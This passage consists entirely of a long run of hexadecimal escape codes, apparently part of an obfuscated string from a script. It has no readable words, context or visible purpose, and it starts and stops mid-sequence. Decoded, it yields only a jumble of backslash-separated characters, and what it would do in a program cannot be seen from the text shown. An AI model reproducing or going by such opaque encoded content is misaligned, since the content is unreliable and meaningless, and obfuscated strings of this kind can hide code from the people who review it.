6D\x5C\x4B\x5C\x55\x5C\x42\x5C\x68\x5C\x68\x5C\x6D\x5C\x77\x5C\x31\x66\x5C\x42\x5C\x68\x5C\x7A\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x7A\x5C\x31\x71\x5C\x42\x5C\x31\x38\x5C\x51\x5C\x45\x5C\x6D\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x4B\x5C\x50\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x73\x5C\x6D\x5C\x75\x5C\x6E\x5C\x79\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x69\x5C\x49\x5C\x4B\x5C\x6A\x5C\x46\x5C\x45\x5C\x6D\x5C\x31\x6F\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x61\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x48\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6B\x5C\x6D\x5C\x73\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x79\x5C\x6D\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x78\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x48\x5C\x6D\x5C\x4C\x5C\x6D\x5C\x43\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x6D\x5C\x50\x5C\x6E\x5C\x46\x5C\x45\x5C\x4A\x5C\x31\x6C\x5C\x6A\x5C\x4C\x5C\x41\x5C\x49\x5C\x79\x5C\x41\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x33\x5C\x4C\x5C\x31\x32\x5C\x6E\x5C\x70\x5C\x69\x5C\x7A\x5C\x31\x67\x5C\x6A\x5C\x6C\x5C\x31\x33\x5C\x4C\x5C\x31\x32\x5C\x6B\x5C\x31\x36\x5C\x6C\x5C\x31\x33\x5C\x4C\x5C\x31\x32\x5C\x31\x33\x5C\x78\x5C\x31\x32\x5C\x42\x5C\x6C\x5C\x31\x33\x5C\x4C\x5C\x31\x32\x5C\x6D\x5C\x31\x63\x5C\x49\x5C\x58\x5C\x31\x63\x5C\x69\x5C\x49\x5C\x49\x5C\x6A\x5C\x4C\x5C\x6B\x5C\x44\x5C\x44\x5C\x6A\x5C\x50\x5C\x31\x33\x5C\x4C\x5C\x31\x32\x5C\x6E\x5C\x76\x5C\x6A\x5C\x73\x5C\x6D\x5C\x50\x5C\x31\x33\x5C\x4C\x5C\x31\x32\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x71\x5C\x44\x5C\x44\x5C\x31\x67\x5C\x69\x5C\x77\x5C\x31\x71\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x79\x5C\x6D\x5C\x71\x5C\x6D\x5C\x78\x5C\x6B\x5C\x6D\x5C\x79\x5C\x69\x5C\x31\x73\x5C\x6E\x5C\x50\x5C\x69\x5C\x31\x73\x5C\x6D\x5C\x79\x5C\x69\x5C\x31\x73\x5C\x44\x5C\x44\x5C\x31\x67\x5C\x69\x5C\x77\x5C\x31\x69\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x79\x5C\x6D\x5C\x75\x5C\x6D\x5C\x78\x5C\x6D\x5C\x50\x5C\x69\x5C\x4B\x5C\x55\x5C\x6B\x5C\x6D\x5C\x43\x5C\x69\x5C\x72\x5C\x6C\x5C\x6A\x5C\x68\x5C\x77\x5C\x56\x5C\x31\x44\x5C\x49\x5C\x48\x5C\x68\x5C\x6D\x5C\x68\x5C\x49\x5C\x53\x5C\x68\x5C\x6B\x5C\x6D\x5C\x4D\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x79\x5C\x6D\x5C\x50\x5C\x69\x5C\x7A\x5C\x31\x71\x5C\x6B\x5C\x6D\x5C\x48\x5C\x6E\x5C\x50\x5C\x69\x5C\x7A\x5C\x31\x7A\x5C\x4E\x5C\x76\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x49\x5C\x6C\x5C\x69\x5C\x49\x5C\x57\x5C\x68\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x79\x5C\x6D\x5C\x48\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6A\x5C\x50\x5C\x6D\x5C\x43\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x77\x5C\x31\x71\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x6C\x5C\x44\x5C\x44\x5C\x6A\x5C\x79\x5C\x69\x5C\x49\x5C\x4F\x5C\x6E\x5C\x70\x5C\x69\x5C\x7A\x5C\x31\x67\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x33\x5C\x71\x5C\x31\x32\x5C\x31\x36\x5C\x6C\x5C\x31\x33\x5C\x71\x5C\x31\x32\x5C\x42\x5C\x6C\x5C\x6B\x5C\x45\x5C\x6D\x5C\x77\x5C\x31\x69\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x73\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x76\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x6D\x5C\x78\x5C\x6D\x5C\x48\x5C\x6D\x5C\x4C\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6C\x5C\x69\x5C\x31\x65\x5C\x4A\x5C\x31\x6C\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x70\x5C\x6E\x5C\x31\x33\x5C\x31\x32\x5C\x6D\x5C\x76\x5C\x6E\x5C\x51\x5C\x4A\x5C\x43\x5C\x31\x75\x5C\x76\x5C\x4A\x5C\x76\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x76\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x79\x5C\x69\x5C\x31\x70\x5C\x69\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x6C\x5C\x31\x33\x5C\x76\x5C\x31\x32\x5C\x6B\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x73\x5C\x6B\x5C\x31\x66\x5C\x6A\x5C\x70\x5C\x69\x5C\x7A\x5C\x31\x67\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6B\x5C\x46\x5C\x31\x6C\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x76\x5C\x6E\x5C\x51\x5C\x4A\x5C\x4C\x5C\x31\x75\x5C\x76\x5C\x4A\x5C\x76\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x31\x66\x5C\x6A\x5C\x78\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x32\x5C\x6D\x5C\x70\x5C\x69\x5C\x7A\x5C\x31\x67\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6B\x5C\x46\x5C\x31\x6C\x5C\x6A\x5C\x74\x5C\x6E\x5C\x51\x5C\x4A\x5C\x74\x5C\x31\x46\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x4A\x5C\x74\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x31\x66\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x72\x5C\x52\x5C\x41\x5C\x78\x5C\x31\x33\x5C\x74\x5C\x31\x32\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x48\x5C\x6E\x5C\x70\x5C\x6A\x5C\x78\x5C\x31\x33\x5C\x74\x5C\x31\x32\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6E\x5C\x51\x5C\x4A\x5C\x75\x5C\x31\x46\x5C\x48\x5C\x69\x5C\x31\x65\x5C\x4A\x5C\x75\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x31\x44\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x69\x5C\x77\x5C\x4F\x5C\x6A\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x6D\x5C\x79\x5C\x69\x5C\x31\x70\x5C\x6B\x5C\x44\x5C\x44\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x79\x5C\x44\x5C\x44\x5C\x6A\x5C\x70\x5C\x6A\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x6B\x5C\x69\x5C\x72\x5C\x70\x5C\x6A\x5C\x68\x5C\x77\x5C\x6C\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x51\x5C\x6B\x5C\x6D\x5C\x79\x5C\x69\x5C\x31\x70\x5C\x69\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x6B\x5C\x6B\x5C\x45\x5C\x72\x5C\x31\x7A\x5C\x41\x5C\x31\x66\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x72\x5C\x52\x5C\x41\x5C\x78\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x48\x5C\x6E\x5C\x70\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6E\x5C\x51\x5C\x4A\x5C\x75\x5C\x31\x46\x5C\x48\x5C\x69\x5C\x31\x65\x5C\x4A\x5C\x75\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x31\x44\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x69\x5C\x77\x5C\x4F\x5C\x6A\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x6D\x5C\x79\x5C\x69\x5C\x31\x70\x5C\x6B\x5C\x44\x5C\x44\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x79\x5C\x44\x5C\x44\x5C\x6A\x5C\x70\x5C\x6A\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x6B\x5C\x69\x5C\x72\x5C\x70\x5C\x6A\x5C\x68\x5C\x77\x5C\x6C\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x51\x5C\x6B\x5C\x6D\x5C\x79\x5C\x69\x5C\x31\x70\x5C\x69\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x6B\x5C\x6B\x5C\x45\x5C\x72\x5C\x31\x7A\x5C\x41\x5C\x31\x66\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x72\x5C\x52\x5C\x41\x5C\x73\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x48\x5C\x6E\x5C\x70\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6E\x5C\x51\x5C\x4A\x5C\x75\x5C\x31\x46\x5C\x48\x5C\x69\x5C\x31\x65\x5C\x4A\x5C\x75\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x31\x44\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x69\x5C\x77\x5C\x4F\x5C\x6A\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x6D\x5C\x79\x5C\x69\x5C\x31\x70\x5C\x6B\x5C\x44\x5C\x44\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x79\x5C\x44\x5C\x44\x5C\x6A\x5C\x70\x5C\x6A\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x6B\x5C\x69\x5C\x72\x5C\x70\x5C\x6A\x5C\x68\x5C\x77\x5C\x6C\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x51\x5C\x6B\x5C\x6D\x5C\x79\x5C\x69\x5C\x31\x70\x5C\x69\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6D\x5C\x79\x5C\x58\x5C\x42\x5C\x77\x5C\x6A\x5C\x71\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x70\x5C\x6A\x5C\x31\x49\x5C\x31\x46\x5C\x49\x5C\x55\x5C\x41\x5C\x49\x5C\x43\x5C\x41\x5C\x6E\x5C\x41\x5C\x68\x5C\x49\x5C\x4D\x5C\x68\x5C\x41\x5C\x31\x63\x5C\x31\x75\x5C\x31\x49\x5C\x6B\x5C\x4A\x5C\x71\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x31\x36\x5C\x73\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x74\x5C\x68\x5C\x6D\x5C\x68\x5C\x72\x5C\x54\x5C\x6E\x5C\x49\x5C\x75\x5C\x31\x44\x5C\x72\x5C\x54\x5C\x6D\x5C\x41\x5C\x49\x5C\x52\x5C\x31\x44\x5C\x79\x5C\x4B\x5C\x6E\x5C\x72\x5C\x69\x5C\x51\x5C\x6D\x5C\x41\x5C\x49\x5C\x76\x5C\x31\x44\x5C\x79\x5C\x4B\x5C\x6E\x5C\x72\x5C\x69\x5C\x51\x5C\x6D\x5C\x41\x5C\x77\x5C\x56\x5C\x31\x44\x5C\x4B\x5C\x31\x74\x5C\x6E\x5C\x4B\x5C\x31\x61\x5C\x68\x5C\x6B\x5C\x42\x5C\x73\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x74\x5C\x68\x5C\x6D\x5C\x68\x5C\x77\x5C\x56\x5C\x31\x44\x5C\x4B\x5C\x31\x74\x5C\x6E\x5C\x4B\x5C\x31\x61\x5C\x68\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x79\x5C\x55\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x69\x5C\x69\x5C\x7A\x5C\x50\x5C\x69\x5C\x49\x5C\x31\x6A\x5C\x6E\x5C\x68\x5C\x49\x5C\x31\x37\x5C\x68\x5C\x6D\x5C\x52\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x45\x5C\x6D\x5C\x49\x5C\x31\x67\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x6D\x5C\x73\x5C\x6E\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x50\x5C\x68\x5C\x6B\x5C\x4A\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x50\x5C\x68\x5C\x6D\x5C\x73\x5C\x4E\x5C\x68\x5C\x41\x5C\x79\x5C\x54\x5C\x31\x44\x5C\x49\x5C\x31\x62\x5C\x42\x5C\x68\x5C\x4E\x5C\x6C\x5C\x4E\x5C\x68\x5C\x41\x5C\x31\x38\x5C\x49\x5C\x31\x34\x5C\x4A\x5C\x68\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x49\x5C\x31\x6E\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x77\x5C\x41\x5C\x73\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6E\x5C\x6C\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x6D\x5C\x71\x5C\x6E\x5C\x70\x5C\x69\x5C\x49\x5C\x31\x30\x5C\x6F\x5C\x6F\x5C\x70\x5C\x69\x5C\x49\x5C\x31\x64\x5C\x6F\x5C\x6F\x5C\x70\x5C\x69\x5C\x49\x5C\x31\x65\x5C\x4A\x5C\x71\x5C\x44\x5C\x44\x5C\x71\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x70\x5C\x6B\x5C\x45\x5C\x71\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x71\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x73\x5C\x6B\x5C\x42\x5C\x73\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x7A\x5C\x75\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x73\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x76\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x6D\x5C\x75\x5C\x6E\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x76\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x73\x5C\x6D\x5C\x76\x5C\x6D\x5C\x78\x5C\x6D\x5C\x48\x5C\x6D\x5C\x4C\x5C\x6D\x5C\x43\x5C\x6D\x5C\x50\x5C\x6E\x5C\x75\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x66\x5C\x68\x5C\x6B\x5C\x6D\x5C\x57\x5C\x6E\x5C\x50\x5C\x69\x5C\x72\x5C\x70\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x68\x5C\x6B\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x6A\x5C\x68\x5C\x77\x5C\x54\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x6F\x5C\x6F\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x31\x38\x5C\x57\x5C\x6F\x5C\x6F\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x57\x5C\x6B\x5C\x44\x5C\x44\x5C\x50\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x72\x5C\x74\x5C\x68\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x6E\x5C\x74\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x78\x5C\x6E\x5C\x74\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x48\x5C\x6E\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x51\x5C\x4A\x5C\x48\x5C\x31\x75\x5C\x6C\x5C\x4A\x5C\x6C\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x76\x5C\x6E\x5C\x78\x5C\x31\x33\x5C\x6C\x5C\x31\x32\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x76\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x66\x5C\x68\x5C\x6B\x5C\x6D\x5C\x43\x5C\x6E\x5C\x4C\x5C\x69\x5C\x72\x5C\x70\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x77\x5C\x54\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x6F\x5C\x6F\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x31\x38\x5C\x43\x5C\x6F\x5C\x6F\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x43\x5C\x6B\x5C\x44\x5C\x44\x5C\x4C\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x72\x5C\x74\x5C\x68\x5C\x6B\x5C\x45\x5C\x6D\x5C\x73\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x76\x5C\x6B\x5C\x42\x5C\x76\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6D\x5C\x49\x5C\x31\x79\x5C\x42\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x31\x67\x5C\x69\x5C\x7A\x5C\x75\x5C\x6A\x5C\x79\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x68\x5C\x6D\x5C\x70\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x49\x5C\x31\x6B\x5C\x42\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x31\x67\x5C\x69\x5C\x7A\x5C\x75\x5C\x6A\x5C\x79\x5C\x6D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x6D\x5C\x70\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x49\x5C\x31\x39\x5C\x42\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x31\x67\x5C\x69\x5C\x7A\x5C\x75\x5C\x6A\x5C\x79\x5C\x6D\x5C\x68\x5C\x77\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x77\x5C\x59\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x71\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x4B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x68\x5C\x77\x5C\x59\x5C\x68\x5C\x31\x32\x5C\x6B\x5C\x45\x5C\x6B\x5C\x42\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x4B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x31\x33\x5C\x71\x5C\x6D\x5C\x68\x5C\x77\x5C\x59\x5C\x68\x5C\x31\x32\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x77\x5C\x58\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x71\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x4B\x5C\x58\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x68\x5C\x77\x5C\x58\x5C\x68\x5C\x31\x32\x5C\x6B\x5C\x45\x5C\x6B\x5C\x42\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x4B\x5C\x58\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x31\x33\x5C\x71\x5C\x6D\x5C\x68\x5C\x77\x5C\x58\x5C\x68\x5C\x31\x32\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x77\x5C\x49\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x77\x5C\x41\x5C\x71\x5C\x6A\x5C\x6B\x5C\x46\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x77\x5C\x4B\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x4B\x5C\x52\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x77\x5C\x41\x5C\x71\x5C\x6A\x5C\x6B\x5C\x46\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x65\x5C\x31\x36\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x42\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x77\x5C\x4B\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x49\x5C\x31\x74\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6D\x5C\x76\x5C\x6E\x5C\x79\x5C\x4A\x5C\x71\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x